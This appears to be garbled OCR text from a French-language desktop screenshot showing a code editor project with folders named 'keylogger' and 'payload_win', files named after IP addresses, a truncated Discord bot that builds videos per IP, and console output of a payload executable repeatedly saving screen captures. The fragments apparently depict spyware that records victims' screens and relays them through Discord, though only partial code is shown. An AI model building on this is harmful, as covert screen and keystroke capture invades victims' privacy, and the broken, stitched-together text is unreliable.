 bot.py - keys [
Correction che
Exécutable uni
(207) Cacher U
Convertio — C
My Application
PCSPECIALIST
(309) Brawl Sta
https://glorious-broccoli-x5w9qpjp4j54hpg9.github.dev
keys [Codespaces: glorious broccoli]
EXPLORATEUR
KEYS [CODESPACES: GLORIOUS BRO...
.vscode
build
discord
__pycache__
test
bot.py M
image_maker.py M
serv.py
subtitles.srt U
test.txt M
test1.txt U
dist
garbage
keylogger
osxcross
src
target
10.0.11.87.txt
127.0.0.1.txt
Cargo.lock
Cargo.toml
command.txt
for_all.c
STRUCTURE
CHRONOLOGIE
915
win_main.c
for_all.c
serv.py
discord > bot.py > generate_since
43 erate(ctx, ip):
48 _video_with_subtitles(dir+ip, os.path.abspat
49 channel.send(f"Video generated for IP: {ip}"
50 ception as e:
51 channel.send(f"An error occurred: {str(e)}")
52
53
54 erate_since(ctx, ip, second):
55 bot.get_channel(ID_CANAL)
56
57 channel.send(f"Generating video for IP: {ip}
58 elle ta fonction de génération de vidéo depui
59 _video_with_subtitles_since(dir+ip, os.path.
60 channel.send(f"Video generated for IP: {ip}
61 ception as e:
62 channel.send(f"An error occurred: {str(e)}")
63
64
65 ate(ctx, ip, second):
PROBLÈMES SORTIE CONSOLE DE DÉBOGAGE TERMINAL PORT
[libx264 @ 0x60a6ddac13c0] i8c dc,h,v,p: 59% 21% 19%
[libx264 @ 0x60a6ddac13c0] Weighted P-Frames: Y:0.0% UV
[libx264 @ 0x60a6ddac13c0] ref P L0: 72.5% 7.7% 10.0%
[libx264 @ 0x60a6ddac13c0] ref B L0: 78.1% 16.8% 5.0%
[libx264 @ 0x60a6ddac13c0] ref B L1: 97.6% 2.4%
[libx264 @ 0x60a6ddac13c0] kb/s:416.80
Sous-titres ajoutés à la vidéo avec succès !
Codespaces: glorious broccoli keys main* 0 0 0
Téléchargements
Outils d'application
Fichier Accueil Partage Affichage Gestion
Copier
Coller
Déplacer vers
Copier vers
Supprimer
Renommer
Nouveau
dossier
Propriétés
Sélectionner
Presse-papiers Organiser Nouveau Ouvrir
Ce PC Téléchargements
Rechercher dans : Télécharge...
C:\Users\daniel\Downloads\payload_win (49).exe
[+] SauvÚ : .output_screen\1744313897297.jpg
[+] SauvÚ : .output_screen\1744313897485.jpg
[+] SauvÚ : .output_screen\1744313897688.jpg
[+] SauvÚ : .output_screen\1744313897860.jpg
[+] SauvÚ : .output_screen\1744313898047.jpg
[+] SauvÚ : .output_screen\1744313898216.jpg
[+] SauvÚ : .output_screen\1744313898403.jpg
[+] SauvÚ : .output_screen\1744313898575.jpg
[+] SauvÚ : .output_screen\1744313898763.jpg
[+] SauvÚ : .output_screen\1744313898935.jpg
[+] SauvÚ : .output_screen\1744313899122.jpg
[+] SauvÚ : .output_screen\1744313899310.jpg
[+] SauvÚ : .output_screen\1744313899482.jpg
[+] SauvÚ : .output_screen\1744313899669.jpg
[+] SauvÚ : .output_screen\1744313899857.jpg
[+] SauvÚ : .output_screen\1744313900044.jpg
[+] SauvÚ : .output_screen\1744313900225.jpg
[+] SauvÚ : .output_screen\1744313900401.jpg
[+] SauvÚ : .output_screen\1744313900573.jpg
[+] SauvÚ : .output_screen\1744313900753.jpg
[+] SauvÚ : .output_screen\1744313900940.jpg
[+] SauvÚ : .output_screen\1744313901112.jpg
[+] SauvÚ : .output_screen\1744313901300.jpg
[+] SauvÚ : .output_screen\1744313901469.jpg
Bureau
FRA
FR
21:38
10/04/2025